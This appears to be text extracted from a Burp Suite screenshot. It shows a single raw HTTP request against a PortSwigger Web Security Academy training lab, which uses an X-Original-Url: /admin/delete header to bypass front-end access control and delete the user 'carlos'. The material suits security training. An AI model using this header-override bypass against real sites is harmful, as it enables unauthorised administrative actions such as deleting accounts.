 Request
Pretty Raw Hex \n
1 GET /?username=carlos HTTP/2
2 Host: 0a5500d0047b2fa48bf4a3d70007009e.web-security-academy.net
3 X-Original-Url: /admin/delete
4 Cookie: session=MePQ0im0ujrtS4KfpPXm296LJp3tl7nB
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Dnt: 1
10 Referer: https://0a5500d0047b2fa48bf4a3d70007009e.web-security-academy.net/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17